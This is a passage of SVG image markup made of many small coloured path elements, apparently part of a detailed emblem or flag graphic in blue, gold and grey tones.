    <path fill="#4a636b" d="m263.4 199.6.7.7-.8-.7z"/>
    <path fill="#bd9c29" d="m264.5 199.9.5.2-.5-.2z"/>
    <path fill="#bdbdbd" d="m234.5 200.3.7.7-.7-.7z"/>
    <path fill="#395273" d="m241.5 200.3.7.7-.7-.7z"/>
    <path fill="#cead21" d="m243 200.3.6.7-.7-.7z"/>
    <path fill="#8c8442" d="m243.7 200.3.7.7-.8-.7z"/>
    <path fill="#395273" d="m244.3 200.3.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m245.8 200.3.7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m249.3 200.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m255.8 200.8.3.4-.3-.5m1.2-.4 1.4 2-1.4-2z"/>
    <path fill="#4a636b" d="m259.1 200.3.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m262 200.3.6.7-.7-.7z"/>
    <path fill="#deb518" d="m264 200.3.8.7-.8-.7z"/>
    <path fill="#ada5a5" d="m231.7 201 .7.6-.7-.6z"/>
    <path fill="#42425a" d="m234.5 201 .7.6-.7-.6z"/>
    <path fill="#00216b" d="m235.2 201 .7.6-.7-.6z"/>
    <path fill="#7b7b52" d="m243 201 .6.6-.7-.6z"/>
    <path fill="#bd9c29" d="m245.8 201 .7.6-.7-.6z"/>
    <path fill="#cead21" d="m246.5 201 .7.6-.7-.6z"/>
    <path fill="#395273" d="m247.2 201 .7.6-.7-.6z"/>
    <path fill="#295284" d="m247.9 201 .7.6-.7-.6z"/>
    <path fill="#deb518" d="m248.6 201 .7.6-.7-.6z"/>
    <path fill="#bd9c29" d="m249.3 201 .7.6-.7-.6z"/>
    <path fill="#7b7b52" d="m259.1 201 .7.6-.7-.6z"/>
    <path fill="#ad9431" d="m262.6 201 .7.6-.7-.6z"/>
    <path fill="#cead21" d="m264 201 .8.6-.8-.6z"/>
    <path fill="#184a8c" d="m265.5 201 .7.6-.7-.6z"/>
    <path fill="#002984" d="m272.5 201 .7.6-.7-.6z"/>
    <path fill="#42425a" d="m273.2 201 .7.6-.7-.6z"/>
    <path fill="#9c9494" d="m276 201 .7.6-.7-.6z"/>
    <path fill="#efefef" d="m278.8 201 .7.6-.7-.6z"/>
    <path fill="#cecece" d="m223.3 201.6.6.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m224 201.6.6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m225.1 201.9.5.2-.5-.2z"/>
    <path fill="#42425a" d="m226 201.6.8.7-.7-.7z"/>
    <path fill="#314a7b" d="m226.8 201.6.7.7-.7-.7z"/>
    <path fill="#00184a" d="m228 201.9.4.2-.5-.2z"/>
    <path fill="#00216b" d="m228.9 201.6.7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m243 201.6.6.7-.7-.7z"/>
    <path fill="#ffce08" d="m245.8 201.6.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m246.5 201.6.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m248.6 201.6.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m249.3 201.6.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m250.7 201.6.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m251.4 201.6.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m252 201.6.8.7-.7-.7z"/>
    <path fill="#395273" d="m254.9 201.6.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m259.1 201.6.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m259.8 201.6.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m261.2 201.6.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m262.6 201.6.7.7-.7-.7z"/>
    <path fill="#395273" d="m264 201.6.8.7-.8-.7m1.5 0 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m278.8 201.6.7.7-.7-.7z"/>
    <path fill="#00184a" d="m280 201.9.5.2-.5-.2z"/>
    <path fill="#314a7b" d="m281 201.6.6.7-.7-.7z"/>
    <path fill="#42425a" d="m281.6 201.6.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m282.3 201.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m283 201.6.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m283.8 201.6.6.7-.6-.7z"/>
    <path fill="#cecece" d="m284.4 201.6.8.7-.8-.7m-65.4.7.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m219.7 202.3.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m220.4 202.3.7.7-.7-.7z"/>
    <path fill="#42425a" d="m221.1 202.3.7.7-.7-.7z"/>
    <path fill="#29396b" d="m221.8 202.3.7.7-.7-.7z"/>
    <path fill="#00184a" d="m222.5 202.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m223.3 202.3.6.7-.7-.7z"/>
    <path fill="#002984" d="m224 202.3.6.7-.7-.7z"/>
    <path fill="#00216b" d="m234.5 202.3.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m242.2 202.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m243 202.3.6.7-.7-.7z"/>
    <path fill="#184a8c" d="m264 202.3.8.7-.8-.7z"/>
    <path fill="#7b7b52" d="m264.8 202.3.6.7-.6-.7z"/>
    <path fill="#295284" d="m265.5 202.3.7.7-.7-.7z"/>
    <path fill="#00184a" d="m271.8 202.3.7.7-.7-.7z"/>
    <path fill="#002984" d="m284.2 202.5.5.3-.5-.3z"/>
    <path fill="#00184a" d="m285.1 202.3.7.7-.7-.7z"/>
    <path fill="#10295a" d="m285.9 202.3.7.7-.7-.7z"/>
    <path fill="#42425a" d="m286.6 202.3.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m287.3 202.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m288 202.3.7.7-.7-.7z"/>
    <path fill="#cecece" d="m288.7 202.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m216.2 203 .7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m217 203 .6.6-.7-.6z"/>
    <path fill="#525a6b" d="m217.6 203 .7.6-.7-.6z"/>
    <path fill="#10295a" d="m218.3 203 .7.6-.7-.6z"/>
    <path fill="#00216b" d="m219 203 .7.6-.7-.6z"/>
    <path fill="#395273" d="m226.8 203 .7.6-.7-.6z"/>
    <path fill="#00184a" d="m234.5 203 .7.6-.7-.6z"/>
    <path fill="#00215a" d="m271.8 203-.7 1.3.7-1.3z"/>
    <path fill="#395273" d="m275.3 203 .7.6-.7-.6z"/>
    <path fill="#184a8c" d="m276 203 .7.6-.7-.6z"/>
    <path fill="#395273" d="m277.4 203 .7.6-.7-.6z"/>
    <path fill="#00216b" d="m288.7 203 .7.6-.7-.6z"/>
    <path fill="#00184a" d="m289.4 203 .7.6-.7-.6z"/>
    <path fill="#42425a" d="m290 203 .8.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m290.8 203 .7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m291.5 203 .7.6-.7-.6z"/>
    <path fill="#efefef" d="m292.2 203 .7.6-.7-.6z"/>
    <path fill="#dedede" d="m213.4 203.7.7.6-.7-.7z"/>
    <path fill="#7b7373" d="m214.1 203.7.7.6-.7-.7z"/>
    <path fill="#314a7b" d="m214.8 203.7.7.6-.7-.7z"/>
    <path fill="#00184a" d="m215.5 203.7.7.6-.7-.7z"/>
    <path fill="#002984" d="m216.2 203.7.7.6-.7-.7z"/>
    <path fill="#184a8c" d="m221.1 203.7.7.6-.7-.7z"/>
    <path fill="#6b735a" d="m221.8 203.7.7.6-.7-.7z"/>
    <path fill="#395273" d="m222.5 203.7.7.6-.7-.7z"/>
    <path fill="#5a6b63" d="m225.4 203.7.7.6-.7-.7z"/>
    <path fill="#efbd08" d="m226 203.7.8.6-.7-.7z"/>
    <path fill="#ffce08" d="m227.2 203.9.5.2-.5-.2z"/>
    <path fill="#4a636b" d="m228.2 203.7.7.6-.7-.7z"/>
    <path fill="#00215a" d="m234.5 203.7.7.6-.7-.7z"/>
    <path fill="#002984" d="m246.2 203.9.5.2-.5-.2z"/>
    <path fill="#00215a" d="m247.2 203.7.7.6-.7-.7z"/>
    <path fill="#00184a" d="m247.9 203.7.7.6-.7-.7z"/>
    <path fill="#29396b" d="m248.6 203.7.7.6-.7-.7z"/>
    <path fill="#425a84" d="m249.3 203.7.7.6-.7-.7z"/>
    <path fill="#636b7b" d="m253.5 203.7.7.6-.7-.7z"/>
    <path fill="#737b94" d="m254.2 203.7.7.6-.7-.7z"/>
    <path fill="#29396b" d="m259.1 203.7.7.6-.7-.7z"/>
    <path fill="#00184a" d="m260.3 203.9.5.2-.5-.2z"/>
    <path fill="#002984" d="m261.7 203.9.5.2-.5-.2z"/>
    <path fill="#6b6b4a" d="m271.8 203.7.7.6-.7-.7z"/>
    <path fill="#7b7b52" d="m276 203.7 1.4 5.3-1.4-5.3z"/>
    <path fill="#cead21" d="m279.5 203.7.7.6-.7-.7z"/>
    <path fill="#4a636b" d="m280.2 203.7.7.6-.7-.7z"/>
    <path fill="#8c8442" d="m281.6 203.7.7.6-.7-.7z"/>
    <path fill="#395273" d="m284.4 203.7-.6 2.6.6-2.6z"/>
    <path fill="#002984" d="m291.5 203.7.7.6-.7-.7z"/>
    <path fill="#00215a" d="m292.2 203.7.7.6-.7-.7z"/>
    <path fill="#314a7b" d="m292.9 203.7.7.6-.7-.7z"/>
    <path fill="#7b7373" d="m293.6 203.7.7.6-.7-.7z"/>
    <path fill="#cecece" d="m294.3 203.7.7.6-.7-.7z"/>
    <path fill="#efefef" d="m211.3 204.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m212 204.3.7.7-.7-.7z"/>
    <path fill="#31425a" d="m212.7 204.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m213.4 204.3.7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m220.4 204.3.7.7-.7-.7z"/>
    <path fill="#cead21" d="m223.3 204.3.6.7-.7-.7z"/>
    <path fill="#deb518" d="m225.8 204.5.5.3-.5-.3z"/>
    <path fill="#7b7b52" d="m226.8 204.3.7.7-.7-.7z"/>
    <path fill="#deb518" d="m228 204.5.4.3-.5-.3z"/>
    <path fill="#00216b" d="m235.2 204.3.7.7-.7-.7m8.5 0 .7.7-.8-.7z"/>
    <path fill="#63636b" d="m244.3 204.3.7.7-.7-.7z"/>
    <path fill="#cecece" d="m261.2 204.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m262 204.3.6.7-.7-.7z"/>
    <path fill="#ada5a5" d="m262.6 204.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m263.4 204.3.7.7-.8-.7z"/>
    <path fill="#00184a" d="m264.3 204.8.2.4-.2-.4z"/>
    <path fill="#001039" d="m271 204.3.8.7-.7-.7z"/>
    <path fill="#deb518" d="m271.8 204.3.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m278.1 204.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m278.8 204.3-.7 1.4.7-1.4z"/>
    <path fill="#deb518" d="m279.5 204.3.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m281.6 204.3 1.4 1.4-1.4-1.4zm4.3 0 .7.7-.7-.7z"/>
    <path fill="#ffce08" d="m286.6 204.3.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m287.3 204.3.7.7-.7-.7z"/>
    <path fill="#ad9431" d="m288 204.3.7.7-.7-.7z"/>
    <path fill="#4a636b" d="m288.7 204.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m294.3 204.3.7.7-.7-.7z"/>
    <path fill="#21315a" d="m295 204.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m295.7 204.3.7.7-.7-.7z"/>
    <path fill="#dedede" d="m296.4 204.3.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m209.9 205 .7.7-.7-.7z"/>
    <path fill="#525a6b" d="m210.6 205 .7.7-.7-.7z"/>
    <path fill="#00215a" d="m211.3 205 .7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m217.6 205 .7.7-.7-.7z"/>
    <path fill="#deb518" d="m221.1 205 .7.7-.7-.7z"/>
    <path fill="#4a636b" d="m221.8 205 .7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m222.5 205 .7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m224 205 .6.7-.7-.7z"/>
    <path fill="#ffce08" d="m225.4 205 1.4 1.3-1.4-1.3z"/>
    <path fill="#8c8442" d="m226 205 .8.7-.7-.7z"/>
    <path fill="#003994" d="m226.8 205 .7.7-.7-.7z"/>
    <path fill="#295284" d="m227.5 205 .7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m228.2 205 .7.7-.7-.7z"/>
    <path fill="#001039" d="m235.2 205 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m241.5 205 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m242.2 205 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m243 205 .6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m244.3 205 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m262.6 205 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m263.6 205.4.2.5-.2-.5z"/>
    <path fill="#002984" d="m265 205.4.2.5-.2-.5z"/>
    <path fill="#313931" d="m271 205 .8.7-.7-.7z"/>
    <path fill="#295284" d="m276.7 205 .7.7-.7-.7z"/>
    <path fill="#003994" d="m278.8 205 .7.7-.7-.7z"/>
    <path fill="#8c8442" d="m279.5 205 .7.7-.7-.7z"/>
    <path fill="#184a8c" d="m281 205 .6.7-.7-.7z"/>
    <path fill="#efbd08" d="m281.6 205 .7.7-.7-.7z"/>
    <path fill="#003994" d="m283 205 .7.7-.7-.7m2.4.4.2.5-.2-.5z"/>
    <path fill="#cead21" d="m285.9 205 .7.7-.7-.7z"/>
    <path fill="#efbd08" d="m286.6 205 .7.7-.7-.7z"/>
    <path fill="#cead21" d="m287.3 205 .7.7-.7-.7z"/>
    <path fill="#295284" d="m289.4 205 .7.7-.7-.7z"/>
    <path fill="#ffce08" d="m290 205 .8.7-.7-.7z"/>
    <path fill="#cead21" d="m290.8 205 .7.7-.7-.7z"/>
    <path fill="#8c8442" d="m291.5 205 .7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m292.2 205 .7.7-.7-.7z"/>
    <path fill="#184a8c" d="m292.9 205 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m296.4 205 .7.7-.7-.7z"/>
    <path fill="#31394a" d="m297.1 205 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m297.8 205 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m298.5 205 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m208.5 205.7.7.6-.7-.6z"/>
    <path fill="#212139" d="m209.2 205.7.7.6-.7-.6z"/>
    <path fill="#002984" d="m209.9 205.7.7.6-.7-.6z"/>
    <path fill="#5a6b63" d="m212.7 205.7.7.6-.7-.6z"/>
    <path fill="#9c8c42" d="m213.4 205.7.7.6-.7-.6z"/>
    <path fill="#deb518" d="m214.1 205.7.7.6-.7-.6z"/>
    <path fill="#bd9c29" d="m215.5 205.7.7.6-.7-.6z"/>
    <path fill="#7b7b52" d="m217.6 205.7.7.6-.7-.6z"/>
    <path fill="#184a8c" d="m219 205.7.7.6-.7-.6z"/>
    <path fill="#395273" d="m219.7 205.7.7 2-.7-2z"/>
    <path fill="#7b7b52" d="m221.1 205.7.7.6-.7-.6z"/>
    <path fill="#003994" d="M221.8 205.7v2.6h1.4v-2.6h-1.4z"/>
    <path fill="#efbd08" d="m223.3 205.7.6.6-.7-.6z"/>
    <path fill="#deb518" d="m224 205.7.6.6-.7-.6z"/>
    <path fill="#bd9c29" d="m225.4 205.7.7.6-.7-.6z"/>
    <path fill="#efbd08" d="m226.8 205.7.7.6-.7-.6z"/>
    <path fill="#bd9c29" d="m227.5 205.7-.7 1.3.7-1.3z"/>
    <path fill="#7b7b52" d="m228.2 205.7.7.6-.7-.6z"/>
    <path fill="#00215a" d="m235.2 205.7.7.6-.7-.6z"/>
    <path fill="#002984" d="m238 205.7.7.6-.7-.6z"/>
    <path fill="#00184a" d="M239.7 206.6v1.6h3.3l-3.3-1.6z"/>
    <path fill="#00215a" d="m240.8 205.7.7.6-.7-.6z"/>
    <path fill="#002984" d="m241.5 205.7.7.6-.7-.6z"/>
    <path fill="#31394a" d="m244.3 205.7.7.6-.7-.6z"/>
    <path fill="#00216b" d="m267.6 205.7 1.4 1.3-1.4-1.3z"/>
    <path fill="#002984" d="m268.3 205.7.7.6-.7-.6z"/>
    <path fill="#00184a" d="m270.6 206.1.2.5-.2-.5z"/>
    <path fill="#8c8442" d="m271 205.7.8.6-.7-.6z"/>
    <path fill="#9c8c42" d="m280.2 205.7.7.6-.7-.6z"/>
    <path fill="#003994" d="m281.2 206.1.2.5-.2-.5z"/>
    <path fill="#deb518" d="m282.3 205.7.7.6-.7-.6z"/>
    <path fill="#6b735a" d="m283 205.7.7.6-.7-.6z"/>
    <path fill="#295284" d="m284.4 205.7.8.6-.8-.6z"/>
    <path fill="#ad9431" d="m286.6 205.7.7.6-.7-.6z"/>
    <path fill="#003994" d="m287.3 205.7.7.6-.7-.6z"/>
    <path fill="#295284" d="m288 205.7.7.6-.7-.6z"/>
    <path fill="#8c8442" d="m289.4 205.7.7.6-.7-.6z"/>
    <path fill="#9c8c42" d="m290 205.7.8.6-.7-.6z"/>
    <path fill="#deb518" d="m290.8 205.7.7.6-.7-.6z"/>
    <path fill="#ffce08" d="m291.5 207 2.1-.7-2.1.7z"/>
    <path fill="#6b735a" d="m293.6 205.7.7.6-.7-.6z"/>
    <path fill="#295284" d="m295 205.7-.7 1.3.7-1.3z"/>
    <path fill="#10214a" d="m298.5 205.7.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m299.2 205.7.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m207 206.3.8.7-.7-.7z"/>
    <path fill="#42425a" d="m207.8 206.3.7.7-.7-.7z"/>
    <path fill="#002984" d="m208.5 206.3.7.7-.7-.7z"/>
    <path fill="#ad9431" d="m212.7 206.3.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m214.6 206.6.4.2-.4-.3m1.6-.2.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m217.6 206.3.7.7-.7-.7z"/>
    <path fill="#395273" d="m221.1 206.3.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m225.6 206.8.2.4-.2-.4z"/>
    <path fill="#9c8c42" d="m226 206.3.8.7-.7-.7z"/>
    <path fill="#ffce08" d="m228 206.6.4.2-.5-.3z"/>
    <path fill="#8c8442" d="m228.9 206.3.7.7-.7-.7z"/>
    <path fill="#00184a" d="m236.1 206.8.3.4-.3-.4z"/>
    <path fill="#002984" d="m236.6 206.3.7.7-.7-.7z"/>
    <path fill="#001039" d="m237.3 206.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m238 206.3.7.7-.7-.7z"/>
    <path fill="#00215a" d="m244.3 206.3.7.7-.7-.7z"/>
    <path fill="#efefef" d="m245 206.3.8.7-.7-.7z"/>
    <path fill="#21315a" d="m263.4 206.3.7.7-.8-.7z"/>
    <path fill="#00184a" d="m269 206.3.7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m278.1 206.3.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m278.8 206.3.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m279.5 206.3.7.7-.7-.7z"/>
    <path fill="#deb518" d="m280.2 206.3.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m284.4 206.3.8.7-.8-.7z"/>
    <path fill="#184a8c" d="m285.1 206.3.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m286.6 206.3.7.7-.7-.7z"/>
    <path fill="#4a636b" d="m287.3 206.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m288 206.3.7.7-.7-.7z"/>
    <path fill="#4a636b" d="m289.4 206.3.7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m290.8 206.3.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m292.2 206.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m292.9 206.3.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m293.6 206.3.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m295.7 206.3.7.7-.7-.7z"/>
    <path fill="#002984" d="m299.2 206.3.7.7-.7-.7z"/>
    <path fill="#212139" d="m300 206.3.6.7-.7-.7z"/>
    <path fill="#ada5a5" d="m300.6 206.3.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m206.4 207-.7 1.3.7-1.3z"/>
    <path fill="#00215a" d="m207 207 .8.7-.7-.7z"/>
    <path fill="#6b735a" d="m212.7 207 .7.7-.7-.7z"/>
    <path fill="#295284" d="m214.1 207 .7.7-.7-.7z"/>
    <path fill="#003994" d="M214.8 207v2.7h.7l-.7-2.7z"/>
    <path fill="#9c8c42" d="m215.5 207 .7.7-.7-.7z"/>
    <path fill="#184a8c" d="m217 207 1.3 1.3-1.4-1.3z"/>
    <path fill="#395273" d="m217.6 207 .7.7-.7-.7zm8.5 0 .7.7-.7-.7z"/>
    <path fill="#003994" d="m227.2 207.2.5.2-.5-.2z"/>
    <path fill="#deb518" d="m228.2 207 .7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m228.9 207 .7.7-.7-.7z"/>
    <path fill="#001039" d="m236.8 207.4.3.5-.3-.5z"/>
    <path fill="#002984" d="m244.3 207 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m245 207 .8.7-.7-.7z"/>
    <path fill="#cecece" d="m262.6 207 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m263.4 207 .7.7-.8-.7z"/>
    <path fill="#000818" d="m269.7 207 .7.7-.7-.7z"/>
    <path fill="#395273" d="m278.1 207 .7.7-.7-.7z"/>
    <path fill="#003994" d="m278.8 207 .7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m279.5 207-.7 1.3.7-1.3z"/>
    <path fill="#ffce08" d="m280.2 207 .7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m282.3 207 .7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m283.8 207 .6.7-.6-.7z"/>
    <path fill="#395273" d="m285 207.2.4.2-.5-.2z"/>
    <path fill="#9c8c42" d="m290.8 207 .7.7-.7-.7z"/>
    <path fill="#efbd08" d="m291.5 207 .7.7-.7-.7z"/>
    <path fill="#cead21" d="m294.3 207 .7.7-.7-.7z"/>
    <path fill="#395273" d="m298.5 207 .7.7-.7-.7z"/>
    <path fill="#184a8c" d="m299.2 207 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m300.6 207 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m301.3 207 1.4 1.3-1.4-1.3z"/>
    <path fill="#00216b" d="m206.4 207.7.7.6-.7-.6z"/>
    <path fill="#295284" d="m212.7 207.7.7.6-.7-.6z"/>
    <path fill="#184a8c" d="m215.5 207.7.7.6-.7-.6z"/>
    <path fill="#5a6b63" d="m217 207.7.6.6-.7-.6z"/>
    <path fill="#7b7b52" d="m219 207.7.7.6-.7-.6z"/>
    <path fill="#cead21" d="m221.1 207.7.7.6-.7-.6m2.1 0 .8.6-.8-.6z"/>
    <path fill="#7b7b52" d="m225.4 207.7.7.6-.7-.6z"/>
    <path fill="#6b735a" d="m226.8 207.7.7.6-.7-.6z"/>
    <path fill="#efbd08" d="m228.4 208.1.2.5-.2-.5z"/>
    <path fill="#ad9431" d="m228.9 207.7.7.6-.7-.6z"/>
    <path fill="#00216b" d="m237.3 207.7.7.6-.7-.6z"/>
    <path fill="#002984" d="m237.3 209 2.1-1.3-2 1.3z"/>
    <path fill="#00216b" d="m239.4 207.7.7.6-.7-.6z"/>
    <path fill="#525a6b" d="m245 207.7.8.6-.7-.6z"/>
    <path fill="#63636b" d="m262.6 207.7.7.6-.7-.6z"/>
    <path fill="#00216b" d="m266.9 207.7.7.6-.7-.6z"/>
    <path fill="#002984" d="m266.9 209 2-1.3-2 1.3z"/>
    <path fill="#00184a" d="m269 207.7.7.6-.7-.6z"/>
    <path fill="#00216b" d="m269.7 207.7.7.6-.7-.6z"/>
    <path fill="#5a6b63" d="m276.7 207.7.7.6-.7-.6z"/>
    <path fill="#9c8c42" d="m278.1 207.7.7.6-.7-.6z"/>
    <path fill="#efbd08" d="m279.5 207.7.7.6-.7-.6z"/>
    <path fill="#deb518" d="m280.2 207.7.7.6-.7-.6z"/>
    <path fill="#6b735a" d="m282.3 207.7.7.6-.7-.6zm2.8 0 .7.6-.7-.6m1.4 0 .8.6-.7-.6z"/>
    <path fill="#5a6b63" d="m287.3 207.7.7.6-.7-.6z"/>
    <path fill="#efbd08" d="m288 207.7.7.6-.7-.6z"/>
    <path fill="#cead21" d="m290.8 207.7.7.6-.7-.6z"/>
    <path fill="#bd9c29" d="m291.5 207.7.7.6-.7-.6z"/>
    <path fill="#6b735a" d="m293.6 207.7.7.6-.7-.6z"/>
    <path fill="#9c8c42" d="m300 207.7.6.6-.7-.6z"/>
    <path fill="#002984" d="m301.3 207.7.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m205 208.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m205.7 208.3.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m213.4 208.3.7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m214.1 208.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m217.2 208.8.2.4-.3-.4z"/>
    <path fill="#ad9431" d="m219 208.3.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m220.4 208.3.7.7-.7-.7z"/>
    <path fill="#ad9431" d="m222.3 208.6.5.2-.5-.2m1.6-.3.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m226 208.3.8.7-.7-.7z"/>
    <path fill="#4a636b" d="m228.9 208.3.7.7-.7-.7z"/>
    <path fill="#00184a" d="m243.7 208.3.7.7-.8-.7z"/>
    <path fill="#636b7b" d="m245 208.3.8.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m262 208.3.6.7-.7-.7z"/>
    <path fill="#424242" d="m262.6 208.3.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m271 208.3.8.7-.7-.7z"/>
    <path fill="#5a6b63" d="m280.2 208.3.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m284.4 208.3.8.7-.8-.7z"/>
    <path fill="#7b7b52" d="m285.1 208.3.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m286.6 208.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m291.5 208.3.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m292.9 208.3.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m293.6 208.3.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m294.3 208.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m295 208.3-.7 1.4.7-1.4z"/>
    <path fill="#5a6b63" d="m297.8 208.3.7.7-.7-.7z"/>
    <path fill="#ffce08" d="m298.5 208.3.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m300.6 208.3.7.7-.7-.7z"/>
    <path fill="#002984" d="m302 208.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m302.7 208.3.7.7-.7-.7z"/>
    <path fill="#525a6b" d="m205 209 .7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m213.4 209 .7.7-.7-.7z"/>
    <path fill="#deb518" d="m214.1 209 .7.7-.7-.7z"/>
    <path fill="#184a8c" d="m215.5 209 .7.7-.7-.7z"/>
    <path fill="#cead21" d="m218.3 209 .7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m219 209-.7 1.3.7-1.3z"/>
    <path fill="#ad9431" d="m221.1 209 .7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m223.3 209 .6.7-.7-.7z"/>
    <path fill="#4a636b" d="m226.8 209 .7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m227.5 209 .7.7-.7-.7z"/>
    <path fill="#184a8c" d="m228.2 209 .7.7-.7-.7z"/>
    <path fill="#292921" d="m244.3 209 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m245 209 .8.7-.7-.7m16.8 0 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m262.6 209 1.4 1.3-1.4-1.3z"/>
    <path fill="#31394a" d="m263.4 209 .7.7-.8-.7z"/>
    <path fill="#7b7b52" d="m281.6 209 .7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m282.3 209 .7.7-.7-.7z"/>
    <path fill="#6b735a" d="m284.4 209 .8.7-.8-.7z"/>
    <path fill="#ad9431" d="m285.1 209 .7.7-.7-.7z"/>
    <path fill="#deb518" d="m288 209 .7.7-.7-.7z"/>
    <path fill="#395273" d="m290 209 .8.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m292.9 209 .7.7-.7-.7z"/>
    <path fill="#8c8442" d="m295 209 .7.7-.7-.7z"/>
    <path fill="#cead21" d="m295.7 209 .7.7-.7-.7z"/>
    <path fill="#003994" d="m299.2 209-.7 2.7h.7V209z"/>
    <path fill="#7b7b52" d="m300 209 .6.7-.7-.7z"/>
    <path fill="#5a6b63" d="m301.3 209 .7.7-.7-.7z"/>
    <path fill="#425a84" d="m303 209.4.2.5-.2-.5z"/>
    <path fill="#42425a" d="m205 209.7.7.6-.7-.6z"/>
    <path fill="#7b7b52" d="m213.4 209.7.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#deb518" d="m215.5 209.7.7.6-.7-.6z"/>
    <path fill="#5a6b63" d="m217 209.7.6.6-.7-.6z"/>
